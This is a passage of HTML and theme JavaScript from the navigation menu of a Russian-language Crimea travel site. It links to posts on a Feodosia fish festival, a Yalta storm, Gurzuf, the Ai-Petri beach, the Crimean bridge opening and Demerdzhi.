\u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0428\u0442\u043e\u0440\u043c \u0432 \u042f\u041b\u0442\u0435, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u043c\u0430\u0440\u0442 2018\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\">\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696d2fa0e5b7e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_696d2fa0e5b7e" id="td_uid_52_696d2fa0e7dcb" data-td_block_id="td_uid_51_696d2fa0e5b7e" data-td_filter_value="" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_51_696d2fa0e5b7e" id="td_uid_53_696d2fa0e7e53" data-td_block_id="td_uid_51_696d2fa0e5b7e" data-td_filter_value="117" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a><a class="mega-menu-sub-cat-td_uid_51_696d2fa0e5b7e" id="td_uid_54_696d2fa0e7ed8" data-td_block_id="td_uid_51_696d2fa0e5b7e" data-td_filter_value="118" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></div></div><div id=td_uid_51_696d2fa0e5b7e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Открытие Крымского моста - 16 мая 2018 !" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal">С открытием Крымского моста, россияне ! Репортаж Первого  канала 16&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Демерджи, Алушта" title="Видеорепортаж о Демерджи, Алушта"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://miskhor.ru/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_696d2fa0e5b7e" data-td_block_id="td_uid_51_696d2fa0e5b7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_51_696d2fa0e5b7e" data-td_block_id="td_uid_51_696d2fa0e5b7e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_55_696d2fa0f336a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_55_696d2fa0f336a" ><script>var block_td_uid_55_696d2fa0f336a = new tdBlock();
block_td_uid_55_696d2fa0f336a.id = "td_uid_55_696d2fa0f336a";
block_td_uid_55_696d2fa0f336a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_55_696d2fa0f336a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_55_696d2fa0f336a_rand","tdc_css_class_style":"td_uid_55_696d2fa0f336a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_55_696d2fa0f336a.td_column_number = "3";
block_td_uid_55_696d2fa0f336a.block_type = "td_block_mega_menu";
block_td_uid_55_696d2fa0f336a.post_count = "5";
block_td_uid_55_696d2fa0f336a.found_posts = "7";
block_td_uid_55_696d2fa0f336a.header_color = "";
block_td_uid_55_696d2fa0f336a.ajax_pagination_infinite_stop = "";
block_td_uid_55_696d2fa0f336a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_55_696d2fa0f336a);
</script><div id=td_uid_55_696d2fa0f336a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
